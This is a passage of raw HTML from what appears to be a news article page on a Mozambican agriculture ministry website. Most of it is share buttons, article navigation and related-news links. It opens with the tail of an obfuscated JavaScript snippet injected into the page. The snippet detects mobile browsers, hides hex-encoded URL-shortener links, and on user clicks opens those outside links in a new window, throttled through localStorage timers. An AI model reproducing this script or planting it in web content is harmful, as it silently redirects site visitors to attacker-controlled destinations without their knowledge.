|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x69\x6e\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6e\x72\x6b\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<!-- Simple Share Buttons Adder (8.5.3) simplesharebuttons.com --><div class="ssba-modern-2 ssba ssbp-wrap aligncenter ssbp--theme-1"><div style="text-align:center"><span class="ssba-share-text">Share this...</span><br/><ul class="ssbp-list"><li class='ssbp-li--whatsapp'><a data-site="whatsapp" class="ssba_whatsapp_share ssba_share_link ssbp-whatsapp ssbp-btn" href="https://web.whatsapp.com/send?text=https://www.agricultura.gov.mz/tete-adopta-medidas-para-salvar-campanha-2021-22/"  target=_blank  style="color:#25d366; background-color: #25d366; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m25 21.7q0.3 0 2.2 1t2 1.2q0 0.1 0 0.3 0 0.8-0.4 1.7-0.3 0.9-1.6 1.5t-2.2 0.6q-1.3 0-4.3-1.4-2.2-1-3.8-2.6t-3.3-4.2q-1.6-2.3-1.6-4.3v-0.2q0.1-2 1.7-3.5 0.5-0.5 1.2-0.5 0.1 0 0.4 0t0.4 0.1q0.4 0 0.6 0.1t0.3 0.6q0.2 0.5 0.8 2t0.5 1.7q0 0.5-0.8 1.3t-0.7 1q0 0.2 0.1 0.3 0.7 1.7 2.3 3.1 1.2 1.2 3.3 2.2 0.3 0.2 0.5 0.2 0.4 0 1.2-1.1t1.2-1.1z m-4.5 11.9q2.8 0 5.4-1.1t4.5-3 3-4.5 1.1-5.4-1.1-5.5-3-4.5-4.5-2.9-5.4-1.2-5.5 1.2-4.5 2.9-2.9 4.5-1.2 5.5q0 4.5 2.7 8.2l-1.7 5.2 5.4-1.8q3.5 2.4 7.7 2.4z m0-30.9q3.4 0 6.5 1.4t5.4 3.6 3.5 5.3 1.4 6.6-1.4 6.5-3.5 5.3-5.4 3.6-6.5 1.4q-4.4 0-8.2-2.1l-9.3 3 3-9.1q-2.4-3.9-2.4-8.6 0-3.5 1.4-6.6t3.6-5.3 5.3-3.6 6.6-1.4z"></path>
  </g>
</svg>

</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="35" height="36" viewBox="0 0 35 36">
  <path fill="#25D366" d="M22,19.7 C22.2,19.7 22.9333333,20.0333333 24.2,20.7 C25.4666667,21.3666667 26.1333333,21.7666667 26.2,21.9 C26.2,21.9666667 26.2,22.0666667 26.2,22.2 C26.2,22.7333333 26.0666667,23.3 25.8,23.9 C25.6,24.5 25.0666667,25 24.2,25.4 C23.3333333,25.8 22.6,26 22,26 C21.1333333,26 19.7,25.5333333 17.7,24.6 C16.2333333,23.9333333 14.9666667,23.0666667 13.9,22 C12.8333333,20.9333333 11.7333333,19.5333333 10.6,17.8 C9.53333333,16.2666667 9,14.8333333 9,13.5 L9,13.3 C9.06666667,11.9666667 9.63333333,10.8 10.7,9.8 C11.0333333,9.46666667 11.4333333,9.3 11.9,9.3 C11.9666667,9.3 12.1,9.3 12.3,9.3 C12.5,9.3 12.6333333,9.33333333 12.7,9.4 C12.9666667,9.4 13.1666667,9.43333333 13.3,9.5 C13.4333333,9.56666667 13.5333333,9.76666667 13.6,10.1 C13.7333333,10.4333333 14,11.1 14.4,12.1 C14.8,13.1 14.9666667,13.6666667 14.9,13.8 C14.9,14.1333333 14.6333333,14.5666667 14.1,15.1 C13.5666667,15.6333333 13.3333333,15.9666667 13.4,16.1 C13.4,16.2333333 13.4333333,16.3333333 13.5,16.4 C13.9666667,17.5333333 14.7333333,18.5666667 15.8,19.5 C16.6,20.3 17.7,21.0333333 19.1,21.7 C19.3,21.8333333 19.4666667,21.9 19.6,21.9 C19.8666667,21.9 20.2666667,21.5333333 20.8,20.8 C21.3333333,20.0666667 21.7333333,19.7 22,19.7 Z M17.5,31.6 C19.3666667,31.6 21.1666667,31.2333333 22.9,30.5 C24.6333333,29.7666667 26.1333333,28.7666667 27.4,27.5 C28.6666667,26.2333333 29.6666667,24.7333333 30.4,23 C31.1333333,21.2666667 31.5,19.4666667 31.5,17.6 C31.5,15.7333333 31.1333333,13.9 30.4,12.1 C29.6666667,10.3 28.6666667,8.8 27.4,7.6 C26.1333333,6.4 24.6333333,5.43333333 22.9,4.7 C21.1666667,3.96666667 19.3666667,3.56666667 17.5,3.5 C15.6333333,3.43333333 13.8,3.83333333 12,4.7 C10.2,5.56666667 8.7,6.53333333 7.5,7.6 C6.3,8.66666667 5.33333333,10.1666667 4.6,12.1 C3.86666667,14.0333333 3.46666667,15.8666667 3.4,17.6 C3.4,20.6 4.3,23.3333333 6.1,25.8 L4.4,31 L9.8,29.2 C12.1333333,30.8 14.7,31.6 17.5,31.6 Z M17.5,0.7 C19.7666667,0.7 21.9333333,1.16666667 24,2.1 C26.0666667,3.03333333 27.8666667,4.23333333 29.4,5.7 C30.9333333,7.16666667 32.1,8.93333333 32.9,11 C33.7,13.0666667 34.1666667,15.2666667 34.3,17.6 C34.4333333,19.9333333 33.9666667,22.1 32.9,24.1 C31.8333333,26.1 30.6666667,27.8666667 29.4,29.4 C28.1333333,30.9333333 26.3333333,32.1333333 24,33 C21.6666667,33.8666667 19.5,34.3333333 17.5,34.4 C14.5666667,34.4 11.8333333,33.7 9.3,32.3 L0,35.3 L3,26.2 C1.4,23.6 0.6,20.7333333 0.6,17.6 C0.6,15.2666667 1.06666667,13.0666667 2,11 C2.93333333,8.93333333 4.13333333,7.16666667 5.6,5.7 C7.06666667,4.23333333 8.83333333,3.03333333 10.9,2.1 C12.9666667,1.16666667 15.1666667,0.7 17.5,0.7 Z"/>
</svg>
</span><div title="Whatsapp" class="ssbp-text">Whatsapp</div></a></li><li class='ssbp-li--facebook'><a data-site="facebook" class="ssba_facebook_share ssba_share_link ssbp-facebook ssbp-btn" href="https://www.facebook.com/sharer.php?t=Tete adopta medidas para salvar campanha 2021-22&u=https://www.agricultura.gov.mz/tete-adopta-medidas-para-salvar-campanha-2021-22/"  target=_blank  style="color:#4267B2; background-color: #4267B2; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m21.7 16.7h5v5h-5v11.6h-5v-11.6h-5v-5h5v-2.1c0-2 0.6-4.5 1.8-5.9 1.3-1.3 2.8-2 4.7-2h3.5v5h-3.5c-0.9 0-1.5 0.6-1.5 1.5v3.5z"></path>
  </g>
</svg>

</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28">
  <path fill="#3B5998" d="M10.7,10.7 L15.7,10.7 L15.7,15.7 L10.7,15.7 L10.7,27.3 L5.7,27.3 L5.7,15.7 L0.7,15.7 L0.7,10.7 L5.7,10.7 L5.7,8.6 C5.7,6.6 6.3,4.1 7.5,2.7 C8.8,1.4 10.3,0.7 12.2,0.7 L15.7,0.7 L15.7,5.7 L12.2,5.7 C11.3,5.7 10.7,6.3 10.7,7.2 L10.7,10.7 Z"/>
</svg>
</span><div title="Facebook" class="ssbp-text">Facebook</div></a></li><li class='ssbp-li--twitter'><a data-site="twitter" class="ssba_twitter_share ssba_share_link ssbp-twitter ssbp-btn" href="https://twitter.com/intent/tweet?text=Tete adopta medidas para salvar campanha 2021-22&url=https://www.agricultura.gov.mz/tete-adopta-medidas-para-salvar-campanha-2021-22/&via="  target=_blank  style="color:#000000; background-color: #000000; height: 48px; width: 48px; " ><span><svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
    <rect width="25" height="25" />
    <path d="M14.4821 11.6218L21.0389 4H19.4852L13.7919 10.6179L9.24467 4H4L10.8763 14.0074L4 22H5.55385L11.5661 15.0113L16.3683 22H21.613L14.4821 11.6218ZM6.11371 5.16972H8.50031L19.4859 20.8835H17.0993L6.11371 5.16972Z" fill="white"/>
</svg>
</span><span class="color-icon"><svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
	<rect width="25" height="25" />
	<path d="M14.4821 11.6218L21.0389 4H19.4852L13.7919 10.6179L9.24467 4H4L10.8763 14.0074L4 22H5.55385L11.5661 15.0113L16.3683 22H21.613L14.4821 11.6218ZM6.11371 5.16972H8.50031L19.4859 20.8835H17.0993L6.11371 5.16972Z" fill="#000000"/>
</svg>
</span><div title="Twitter" class="ssbp-text">Twitter</div></a></li><li class='ssbp-li--linkedin'><a data-site="linkedin" class="ssba_linkedin_share ssba_share_link ssbp-linkedin ssbp-btn" href="https://www.linkedin.com/shareArticle?title=Tete adopta medidas para salvar campanha 2021-22&url=https://www.agricultura.gov.mz/tete-adopta-medidas-para-salvar-campanha-2021-22/"  target=_blank  style="color:#0077b5; background-color: #0077b5; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m13.3 31.7h-5v-16.7h5v16.7z m18.4 0h-5v-8.9c0-2.4-0.9-3.5-2.5-3.5-1.3 0-2.1 0.6-2.5 1.9v10.5h-5s0-15 0-16.7h3.9l0.3 3.3h0.1c1-1.6 2.7-2.8 4.9-2.8 1.7 0 3.1 0.5 4.2 1.7 1 1.2 1.6 2.8 1.6 5.1v9.4z m-18.3-20.9c0 1.4-1.1 2.5-2.6 2.5s-2.5-1.1-2.5-2.5 1.1-2.5 2.5-2.5 2.6 1.2 2.6 2.5z"></path>
  </g>
</svg>

</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="50px" height="50px" viewBox="0 0 50 50" version="1.1">
<g id="surface97807">
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,46.666667%,70.980392%);fill-opacity:1;" d="M 8 3.007812 C 4.53125 3.007812 2.007812 5.089844 2.007812 7.949219 C 2.007812 10.820312 4.589844 12.988281 8 12.988281 C 11.46875 12.988281 13.988281 10.871094 13.988281 7.890625 C 13.832031 5.019531 11.359375 3.007812 8 3.007812 Z M 3 15 C 2.449219 15 2 15.449219 2 16 L 2 45 C 2 45.550781 2.449219 46 3 46 L 13 46 C 13.550781 46 14 45.550781 14 45 L 14 16 C 14 15.449219 13.550781 15 13 15 Z M 18 15 C 17.449219 15 17 15.449219 17 16 L 17 45 C 17 45.550781 17.449219 46 18 46 L 27 46 C 27.550781 46 28 45.550781 28 45 L 28 29.5 C 28 27.128906 29.820312 25.199219 32.140625 25.019531 C 32.261719 25 32.378906 25 32.5 25 C 32.621094 25 32.738281 25 32.859375 25.019531 C 35.179688 25.199219 37 27.128906 37 29.5 L 37 45 C 37 45.550781 37.449219 46 38 46 L 47 46 C 47.550781 46 48 45.550781 48 45 L 48 28 C 48 21.53125 44.527344 15 36.789062 15 C 33.269531 15 30.609375 16.359375 29 17.488281 L 29 16 C 29 15.449219 28.550781 15 28 15 Z M 18 15 "/>
</g>
</svg>
</span><div title="Linkedin" class="ssbp-text">Linkedin</div></a></li><li class='ssbp-li--skype'><a data-site="skype" class="ssba_skype_share ssba_share_link ssbp-skype ssbp-btn" href="https://web.skype.com/share?url=https://www.agricultura.gov.mz/tete-adopta-medidas-para-salvar-campanha-2021-22/&textTete adopta medidas para salvar campanha 2021-22"  target=_blank  style="color:#00aff0; background-color: #00aff0; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" width="45" height="45" viewBox="0 0 45 45">
  <g fill="none" fill-rule="evenodd">
    <polygon points="0 45 0 0 45 0 45 45"/>
    <path fill="#FFF" fill-rule="nonzero" d="M12.853125,0 C5.76914128,0 0,5.69179622 0,12.684375 C0,14.8289076 0.558983721,16.9207038 1.603125,18.7875 C1.35703256,20.08125 1.2375,21.4136712 1.2375,22.725 C1.2375,34.425 10.8667962,43.93125 22.725,43.93125 C23.9414076,43.93125 25.1578125,43.8503913 26.353125,43.65 C28.1320326,44.5394538 30.1324212,45 32.146875,45 C39.2308587,45 45,39.3082038 45,32.315625 C45,30.4382826 44.5851576,28.6453125 43.790625,26.971875 C44.0789076,25.5902337 44.240625,24.1628913 44.240625,22.725 C44.240625,11.0285163 34.5832038,1.51875 22.725,1.51875 C21.6105462,1.51875 20.4855462,1.603125 19.378125,1.771875 C17.4023451,0.615233721 15.1628913,0 12.853125,0 Z M22.584375,8.4375 C24.4265625,8.4375 26.0402337,8.63789128 27.39375,9.05625 C28.7507826,9.47109506 29.9003913,10.0230462 30.796875,10.715625 C31.7039076,11.4152337 32.3964837,12.1605462 32.821875,12.9375 C33.2507826,13.7214837 33.46875,14.5195326 33.46875,15.271875 C33.46875,15.9996087 33.159375,16.6359375 32.596875,17.2125 C32.034375,17.7890625 31.3277337,18.084375 30.4875,18.084375 C29.7246087,18.084375 29.1304701,17.9085951 28.715625,17.55 C28.3289076,17.2125 27.9210951,16.6992201 27.478125,15.946875 C26.9648451,14.9835951 26.3636712,14.1996087 25.65,13.66875 C24.9574212,13.1519538 23.7796875,12.909375 22.190625,12.909375 C20.7140625,12.909375 19.5082038,13.1765625 18.61875,13.753125 C17.7574212,14.3085951 17.353125,14.9660163 17.353125,15.721875 C17.353125,16.1859375 17.4972663,16.5691413 17.775,16.903125 C18.0703125,17.2546875 18.4605462,17.5464837 18.984375,17.803125 C19.5257826,18.0703125 20.0847663,18.2988288 20.64375,18.45 C21.2167962,18.6046875 22.1941413,18.8507826 23.5125,19.153125 C25.1789076,19.5082038 26.7117201,19.8808587 28.06875,20.30625 C29.4398451,20.7421875 30.6175788,21.2871087 31.584375,21.909375 C32.56875,22.5421875 33.3632826,23.3542962 33.91875,24.328125 C34.4742201,25.3019538 34.734375,26.4972663 34.734375,27.9 C34.7308587,29.5734375 34.2597663,31.0921875 33.3,32.428125 C32.34375,33.7605462 30.9339837,34.8328125 29.109375,35.578125 C27.3023451,36.3164076 25.1332038,36.675 22.66875,36.675 C19.7085951,36.675 17.2335951,36.1722663 15.3,35.15625 C13.9148451,34.4214837 12.7582038,33.4054701 11.896875,32.175 C11.0179701,30.9304701 10.575,29.7105462 10.575,28.51875 C10.575,27.7769538 10.8773451,27.1371087 11.446875,26.60625 C12.0128913,26.0859375 12.7230462,25.81875 13.584375,25.81875 C14.2910163,25.81875 14.9167962,26.0226576 15.4125,26.4375 C15.890625,26.8347663 16.2949212,27.4253913 16.621875,28.18125 C16.9875,29.0074212 17.3777337,29.6824212 17.803125,30.234375 C18.2039076,30.7582038 18.7769538,31.2117201 19.51875,31.55625 C20.2640625,31.9078125 21.2871087,32.090625 22.528125,32.090625 C24.2332038,32.090625 25.6148451,31.7285163 26.6625,31.021875 C27.6890625,30.3328125 28.209375,29.5066413 28.209375,28.490625 C28.209375,27.6890625 27.928125,27.0421875 27.39375,26.55 C26.83125,26.0332038 26.0929701,25.6429701 25.2,25.36875 C24.2613288,25.0839837 23.0027337,24.7675788 21.43125,24.440625 C19.29375,23.9871087 17.4761712,23.4421875 16.03125,22.8375 C14.5511712,22.2152337 13.359375,21.3503913 12.4875,20.278125 C11.6015625,19.1847663 11.1375,17.8382826 11.1375,16.228125 C11.1375,14.6917962 11.6121087,13.2855462 12.54375,12.09375 C13.4613288,10.9125 14.8042962,9.99492122 16.5375,9.365625 C18.2460951,8.73984506 20.2851576,8.4375 22.584375,8.4375 L22.584375,8.4375 Z"/>
  </g>
</svg>
</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 172 172" width="50px" height="50px"><g fill="none" fill-rule="nonzero" stroke="none" stroke-width="1" stroke-linecap="butt" stroke-linejoin="miter" stroke-miterlimit="10" stroke-dasharray="" stroke-dashoffset="0" font-family="none" font-weight="none" font-size="none" text-anchor="none" style="mix-blend-mode: normal"><path d="M0,172v-172h172v172z" fill="none"/><g fill="#00aff0"><g id="surface1"><path d="M49.1275,0c-27.07656,0 -49.1275,21.75531 -49.1275,48.4825c0,8.19688 2.13656,16.19219 6.1275,23.3275c-0.94062,4.945 -1.3975,10.03781 -1.3975,15.05c0,44.72 36.80531,81.055 82.13,81.055c4.64938,0 9.29875,-0.30906 13.8675,-1.075c6.79938,3.39969 14.44531,5.16 22.145,5.16c27.07656,0 49.1275,-21.75531 49.1275,-48.4825c0,-7.17562 -1.58562,-14.02875 -4.6225,-20.425c1.10188,-5.28094 1.72,-10.73656 1.72,-16.2325c0,-44.70656 -36.91281,-81.055 -82.2375,-81.055c-4.25969,0 -8.55969,0.3225 -12.7925,0.9675c-7.55187,-4.42094 -16.11156,-6.7725 -24.94,-6.7725zM86.3225,32.25c7.04125,0 13.20906,0.76594 18.3825,2.365c5.18688,1.58563 9.58094,3.69531 13.0075,6.3425c3.46688,2.67406 6.11406,5.52281 7.74,8.4925c1.63938,2.99656 2.4725,6.04688 2.4725,8.9225c0,2.78156 -1.1825,5.21375 -3.3325,7.4175c-2.15,2.20375 -4.85094,3.3325 -8.0625,3.3325c-2.91594,0 -5.18687,-0.67187 -6.7725,-2.0425c-1.47812,-1.29 -3.03687,-3.25187 -4.73,-6.1275c-1.96187,-3.68187 -4.25969,-6.67844 -6.9875,-8.7075c-2.64719,-1.97531 -7.14875,-2.9025 -13.2225,-2.9025c-5.64375,0 -10.25281,1.02125 -13.6525,3.225c-3.29219,2.12313 -4.8375,4.63594 -4.8375,7.525c0,1.77375 0.55094,3.23844 1.6125,4.515c1.12875,1.34375 2.62031,2.45906 4.6225,3.44c2.06938,1.02125 4.20594,1.89469 6.3425,2.4725c2.19031,0.59125 5.92594,1.53188 10.965,2.6875c6.36938,1.35719 12.22813,2.78156 17.415,4.4075c5.24063,1.66625 9.74219,3.74906 13.4375,6.1275c3.7625,2.41875 6.79938,5.52281 8.9225,9.245c2.12313,3.72219 3.1175,8.29094 3.1175,13.6525c-0.01344,6.39625 -1.81406,12.20125 -5.4825,17.3075c-3.655,5.09281 -9.04344,9.19125 -16.0175,12.04c-6.90687,2.82188 -15.19781,4.1925 -24.6175,4.1925c-11.31437,0 -20.77437,-1.92156 -28.165,-5.805c-5.29437,-2.80844 -9.71531,-6.69187 -13.0075,-11.395c-3.35937,-4.75687 -5.0525,-9.41969 -5.0525,-13.975c0,-2.83531 1.15563,-5.28094 3.3325,-7.31c2.16344,-1.98875 4.87781,-3.01 8.17,-3.01c2.70094,0 5.09281,0.77938 6.9875,2.365c1.8275,1.51844 3.37281,3.77594 4.6225,6.665c1.3975,3.15781 2.88906,5.73781 4.515,7.8475c1.53188,2.00219 3.72219,3.73563 6.5575,5.0525c2.84875,1.34375 6.75906,2.0425 11.5025,2.0425c6.51719,0 11.79813,-1.38406 15.8025,-4.085c3.92375,-2.63375 5.9125,-5.79156 5.9125,-9.675c0,-3.06375 -1.075,-5.53625 -3.1175,-7.4175c-2.15,-1.97531 -4.97187,-3.46687 -8.385,-4.515c-3.58781,-1.08844 -8.39844,-2.29781 -14.405,-3.5475c-8.17,-1.73344 -15.11719,-3.81625 -20.64,-6.1275c-5.65719,-2.37844 -10.2125,-5.68406 -13.545,-9.7825c-3.38625,-4.17906 -5.16,-9.32562 -5.16,-15.48c0,-5.87219 1.81406,-11.24719 5.375,-15.8025c3.50719,-4.515 8.64031,-8.02219 15.265,-10.4275c6.53063,-2.39187 14.32438,-3.5475 23.1125,-3.5475z"/></g></g></g></svg>
</span><div title="Skype" class="ssbp-text">Skype</div></a></li></ul></div></div>    </div><!-- .entry-content -->
    <footer class="entry-footer featured-desc">
		    </footer><!-- .entry-footer -->
    </article><!-- #post-## -->
	<nav class="navigation post-navigation" aria-label="Artigos">
		<h2 class="screen-reader-text">Navegação de artigos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.agricultura.gov.mz/iiam-desafia-produtores-a-apostarem-a-mudas-nacionais/" rel="prev">IIAM desafia produtores a apostarem a mudas nacionais</a></div><div class="nav-next"><a href="https://www.agricultura.gov.mz/produtores-mobilizam-se-para-criar-associacoes/" rel="next">Produtores mobilizam-se para criar associações</a></div></div>
	</nav>            <h2 class="widget-title">
                <span>
                    Artigos relacionados                </span>
            </h2>
            <ul class="featured-entries-col featured-entries featured-acme-col-posts">
			                        <li class="acme-col-3">
					                                <figure class="widget-image">
							                                        <a href="https://www.agricultura.gov.mz/reforcado-acesso-a-sementes-melhoradas/">
									    <img width="611" height="344" src="https://www.agricultura.gov.mz/wp-content/uploads/2025/11/Noticias-27-11-2025.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" />                                    </a>
								                                </figure>
                            <div class='clearfix'></div>
						                            <div class="featured-desc">
                            <a href="https://www.agricultura.gov.mz/reforcado-acesso-a-sementes-melhoradas/">
                                <h4 class="title">
								    Reforçado acesso a sementes melhoradas                                </h4>
                            </a>
						    <div class="details">Ler mais: in Jornal Notícias 27.10.2025 Share this... Whatsapp...</div>                                <div class="below-entry-meta">
								    <span class="cat-links"><a class="at-cat-item-15" href="https://www.agricultura.gov.mz/category/imprensa/"  rel="category tag">Imprensa</a>&nbsp;</span>                                </div>
							                            </div>
                    </li>
				    <div class='clearfix visible-max-481'></div>                    <li class="acme-col-3">
					                                <figure class="widget-image">
							                                        <a href="https://www.agricultura.gov.mz/mais-de-200-mulheres-do-sector-pesqueiro-recebem-equipamentos-de-trabalho-em-niassa/">
									    <img width="660" height="372" src="https://www.agricultura.gov.mz/wp-content/uploads/2025/11/Opais-26-11-2025.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" />                                    </a>
								                                </figure>
                            <div class='clearfix'></div>
						                            <div class="featured-desc">
                            <a href="https://www.agricultura.gov.mz/mais-de-200-mulheres-do-sector-pesqueiro-recebem-equipamentos-de-trabalho-em-niassa/">
                                <h4 class="title">
								    Mais de 200 mulheres do sector pesqueiro recebem equipamentos de trabalho em Niassa                                </h4>
                            </a>
						    <div class="details">O Fundo de Desenvolvimento da Economia Azul (ProAzul) realizou,...</div>                                <div class="below-entry-meta">
								    <span class="cat-links"><a class="at-cat-item-15" href="https://www.agricultura.gov.mz/category/imprensa/"  rel="category tag">Imprensa</a>&nbsp;</span>                                </div>
							                            </div>
                    </li>
				    <div class='clearfix visible-in-641-481'></div><div class='clearfix visible-max-481'></div>                    <li class="acme-col-3">
					                                <figure class="widget-image">
							                                        <a href="https://www.agricultura.gov.mz/forum-empresarial-mocambique-brasil-lula-anuncia-480-vagas-para-formacao-agricola-de-mocambicanos-e-reafirma-cooperacao-com-o-pais/">
									    <img width="481" height="271" src="https://www.agricultura.gov.mz/wp-content/uploads/2025/11/Diarioeconomico-24-11-2025.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
								                                </figure>
                            <div class='clearfix'></div>
						                            <div class="featured-desc">
                            <a href="https://www.agricultura.gov.mz/forum-empresarial-mocambique-brasil-lula-anuncia-480-vagas-para-formacao-agricola-de-mocambicanos-e-reafirma-cooperacao-com-o-pais/">
                                <h4 class="title">
								    Fórum Empresarial Moçambique-Brasil: Lula anuncia 480 vagas para formação agrícola de moçambicanos e reafirma cooperação com o País                                </h4>
                            </a>
						    <div class="details">Ler mais: in Diário Económico Online 24.11.2025 Share this......</div>                                <div class="below-entry-meta">
								    <span class="cat-links"><a class="at-cat-item-15" href="https://www.agricultura.gov.mz/category/imprensa/"  rel="category tag">Imprensa</a>&nbsp;</span>                                </div>
							                            </div>
                    </li>
				    <div class='clearfix visible-min-992'></div><div class='clearfix visible-max-481'></div>            </ul>
            <div class="clearfix"></div>
	        		</main><!-- #main -->
	</div><!-- #primary -->
        </div><!-- #content -->
        </div><!-- content-wrapper-->
            <!-- *****************************************
             Footer section starts
         ****************************************** -->
        <div class="clearfix"></div>
        <footer id="colophon" class="site-footer">
            <div class="footer-wrapper">
                            <div class="top-bottom wrapper">
                                         <div id="footer-top">
